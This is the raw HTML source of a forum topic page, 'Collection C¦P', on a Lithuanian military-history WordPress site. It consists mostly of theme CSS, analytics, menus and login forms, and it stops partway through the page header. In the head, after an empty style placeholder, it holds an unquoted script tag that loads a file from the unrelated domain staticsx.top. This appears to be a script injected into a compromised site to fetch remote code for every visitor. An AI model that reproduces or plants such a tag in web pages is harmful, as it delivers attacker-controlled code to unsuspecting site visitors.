    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #4b5320;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4b5320 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4b5320;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4b5320 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4b5320 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4b5320;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4b5320 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #4b5320;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4b5320;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(75, 83, 32, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #4b5320;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #4b5320;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #f5f5f5;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #282053;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #191c0b;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #191c0b !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #4b5320;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #4b5320;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4b5320 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #4b5320;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #4b5320;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4b5320 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #4b5320;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #f5f5f5;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #f5f5f5;
    }
    
    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(25,28,11,0.8);
        background: -moz-linear-gradient(top, rgba(25,28,11,0.8) 0%, rgba(75,83,32,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(25,28,11,0.8)), color-stop(100%, rgba(75,83,32,0.8)));
        background: -webkit-linear-gradient(top, rgba(25,28,11,0.8) 0%, rgba(75,83,32,0.8) 100%);
        background: -o-linear-gradient(top, rgba(25,28,11,0.8) 0%, rgba(75,83,32,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(25,28,11,0.8) 0%, rgba(75,83,32,0.8) 100%);
        background: linear-gradient(to bottom, rgba(25,28,11,0.8) 0%, rgba(75,83,32,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(25,28,11,0.8)', endColorstr='rgba(75,83,32,0.8)', GradientType=0 );
    }

    
    .white-popup-block:after {
        background: rgba(8,3,0,0.9);
        background: -moz-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(8,3,0,0.9)), color-stop(100%, rgba(58,34,5,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: -o-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: -ms-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(8,3,0,0.9)', endColorstr='rgba(58,34,5,0.9)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #191c0b;
    }

    
    .td-sub-footer-container {
        background-color: #0a0000;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #bababa;
    }


    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:14px;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:14px;
	text-transform:capitalize;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:17px;
	font-weight:bold;
	text-transform:capitalize;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-size:14px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Roboto;
	font-size:16px;
	font-weight:bold;
	
    }



/* Style generated by theme for demo: blog_cars */

.td-blog-cars .block-title,
		.td-blog-cars .td-related-title,
		.td-blog-cars .td_module_19 .td-read-more a {
    		background-color: #4b5320;
    	}

		
		.td-blog-cars .td-header-style-2 .sf-menu > li > a:hover,
		.td-blog-cars .td-header-style-2 .sf-menu > .sfHover > a,
		.td-blog-cars .td-header-style-2 .sf-menu > .current-menu-item > a,
		.td-blog-cars .td-header-style-2 .sf-menu > .current-menu-ancestor > a,
		.td-blog-cars .td-header-style-2 .sf-menu > .current-category-ancestor > a {
   		    color: #4b5320;
   		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-151954496-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-151954496-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://apkasai.lt/",
                    "name": "Pradžia"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://apkasai.lt/forumas/tema/collection-c%c2%a6p/",
                    "name": "Collection C¦P"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #4b5320;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #4b5320;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #4b5320;
                }
                .tdm-btn-style1 {
					background-color: #4b5320;
				}
				.tdm-btn-style2:before {
				    border-color: #4b5320;
				}
				.tdm-btn-style2 {
				    color: #4b5320;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #4b5320;
                    -moz-box-shadow: 0 2px 16px #4b5320;
                    box-shadow: 0 2px 16px #4b5320;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #4b5320;
                    -moz-box-shadow: 0 4px 26px #4b5320;
                    box-shadow: 0 4px 26px #4b5320;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #4b5320;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #4b5320;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #4b5320;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #4b5320;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #4b5320;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #4b5320;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #4b5320;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="topic bbpress no-js topic-template-default single single-topic postid-7014 collection-cp global-block-template-1 td-blog-cars single_template_2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<script data-cfasync="false" data-no-defer="1">var ewww_webp_supported=false;</script>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/nodumLT/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-6357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-6357"><a href="https://apkasai.lt/category/technika-ir-ginklai/">Technika ir ginklai</a></li>
<li id="menu-item-6358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6358"><a href="https://apkasai.lt/category/asmenybes/">Asmenybės</a></li>
<li id="menu-item-6359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6359"><a href="https://apkasai.lt/category/kariniai-veiksmai/">Kariniai veiksmai</a></li>
<li id="menu-item-6360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6360"><a href="https://apkasai.lt/category/neitiketinos-istorijos/">Neįtikėtinos istorijos</a></li>
<li id="menu-item-6361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6361"><a href="https://apkasai.lt/category/ivairenybes/">Įvairenybės</a></li>
<li id="menu-item-6362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6362"><a href="https://apkasai.lt/category/gyva-istorija/">Gyva istorija</a></li>
<li id="menu-item-6268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6268"><a href="https://apkasai.lt/apie-mus/"><span style="color:#6c782e">Apie</span></a></li>
<li id="menu-item-6355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6355"><a href="http://apkasai.lt/forumas/">Forumas</a></li>
<li id="menu-item-6394" class="nmr-logged-out menu-item menu-item-type-custom menu-item-object-custom menu-item-6394"><a href="http://apkasai.lt/prisijungti/">Prisijungti</a></li>
<li id="menu-item-6395" class="nmr-logged-out menu-item menu-item-type-custom menu-item-object-custom menu-item-6395"><a href="http://apkasai.lt/registracija/">Registracija</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Prisijungti</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Sveiki!</span>Prisijungti prie savo sąskaitos</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Jūsų vardas</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>Jūsų slaptažodis</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="PRISIJUNGTI">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Pamiršote slaptažodį?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Sukurti paskyrą</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Užsiregistruoti</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Sveiki!</span>Užsiregistruoti sąskaitą</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>jūsų e-paštas</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>Jūsų vardas</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTRUOTIS">
	                <div class="td-login-info-text">Slaptažodis bus elektroniniu paštu Jums.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Slaptažodžio grąžinimas</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Atgauti savo slaptažodį</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>jūsų e-paštas</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Siųsti mano perdavimą">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://apkasai.lt/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Paieška</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 11
-->

<div class="td-header-wrap td-header-style-11 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-6105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-6105"><a href="https://nodum.lt/">Nodum</a></li>
<li id="menu-item-6104" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6104"><a href="https://nodum.org/">NODUM in English</a></li>
<li id="menu-item-6344" class="float-right nmr-logged-out menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6344"><a href="http://apkasai.lt/prisijungti/">Prisijungti</a></li>
<li id="menu-item-6345" class="float-right nmr-logged-out menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6345"><a href="http://apkasai.lt/registracija/">Registracija</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prisijungti</div>
                            <div class="td-login-panel-descr">Sveiki atvykę! prisijunkite prie savo paskyros</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Jūsų vardas</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>Jūsų slaptažodis</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Prisijungti">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            <a id="register-link">Sukurti paskyrą</a>
                            
                        </div>

                        
        <div id="td-register-div" class="td-login-form-div td-display-none">
            <div class="td-login-panel-title">Sukurti paskyrą</div>
            <div class="td-login-panel-descr">Sveiki! užsiregistruoti</div>
            <div class="td_display_err"></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>jūsų e-paštas</label></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>Jūsų vardas</label></div>
            <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Registruotis">
            <div class="td-login-info-text">Slaptažodis bus elektroniniu paštu Jums.</div>
            
        </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Slaptažodžio grąžinimas</div>
                            <div class="td-login-panel-descr">Atgauti savo slaptažodį</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>jūsų e-paštas</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Siųsti mano slaptažodį">
                            <div class="td-login-info-text">Slaptažodis bus elektroniniu paštu Jums.</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://apkasai.lt/">
